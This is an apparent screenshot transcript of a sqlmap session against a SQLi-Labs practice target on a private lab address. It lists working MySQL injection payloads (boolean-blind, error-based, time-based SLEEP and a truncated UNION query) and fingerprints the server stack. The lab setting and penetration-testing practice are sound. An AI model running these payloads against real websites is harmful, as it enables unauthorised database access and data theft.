 (root㉿kali)-[~]
# sqlmap -u http://192.168.10.150/sqlilabs/Less-1/?id=1
{1.6.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 02:27:27 /2022-10-21/
[02:27:27] [INFO] resuming back-end DBMS 'mysql'
[02:27:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1401=1401 AND 'REjb'='REjb
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 8801 FROM(SELECT COUNT(*),CONCAT(0x7171767671,(SELECT (ELT(8801=8801,1))),0x71706b
7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'fevR'='fevR
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2459 FROM (SELECT(SLEEP(5)))Ytlo) AND 'klnX'='klnX
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9373' UNION ALL SELECT NULL,NULL,CONCAT(0x7171767671,
---
[02:27:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0